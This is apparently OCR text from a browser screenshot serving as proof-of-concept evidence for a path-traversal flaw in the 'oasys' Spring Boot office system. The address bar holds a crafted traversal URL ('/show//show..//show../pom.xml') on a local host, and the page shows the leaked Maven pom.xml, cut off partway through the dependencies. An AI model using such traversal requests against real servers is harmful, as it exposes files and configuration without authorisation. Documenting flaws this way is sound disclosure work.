 192.168.0.115:8088/show//sh
192.168.0.115:8088/show//show..//show../pom.xml
火狐官方站点 新手上路 常用网址 京东商城
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<project xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<groupId>cn.gson</groupId>
<artifactId>oasys</artifactId>
<version>0.0.1-SNAPSHOT</version>
<packaging>jar</packaging>
<!-- <packaging>war</packaging>-->
<name>oasys</name>
<description>Demo project for Spring Boot</description>
−<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>1.5.6.RELEASE</version>
<relativePath/>
<!-- lookup parent from repository -->
</parent>
−<properties>
<project.build.sourceEncoding>UTF-8</project.build.sourceEncoding>
<project.reporting.outputEncoding>UTF-8</project.reporting.outputEncoding>
<java.version>1.8</java.version>
<skipTests>true</skipTests>
</properties>
−<dependencies>
−<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-data-jpa</artifactId>
</dependency>
−<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-freemarker</artifactId>
</dependency>
−<!--
https://mvnrepository.com/artifact/eu.bitwalker/UserAgentUtils
-->
−<dependency>
<groupId>eu.bitwalker</groupId>
<artifactId>UserAgentUtils</artifactId>
<version>1.20</version>